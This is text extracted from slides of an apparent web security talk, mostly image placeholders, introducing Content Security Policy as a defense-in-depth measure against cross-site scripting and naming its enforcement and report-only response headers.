



## Paid bounties by vulnerability on Mozilla websites in 2016 and 2017





## 1. Common web security flaws **2. Web platform security features**









## 1. Injection defenses 2. Isolation mechanisms







## **1. Injection defenses** 2. Isolation mechanisms



Injection defenses: **Content Security Policy** Level 3

*Mitigate XSS by introducing fine-grained controls on script execution in your application.*



## CSP Basics

## CSP is a strong **defense-in-depth** mechanism against **XSS**

**Note:** CSP is not a replacement for proper escaping or fixing bugs!







**scripts** get executed **plugins** are loaded



**Developers can control which**

## Enabling CSP

### **Response Header**

**Two modes**

**Enforcement**: Content-Security-Policy **Report Only**: Content-Security-Policy-Report-Only



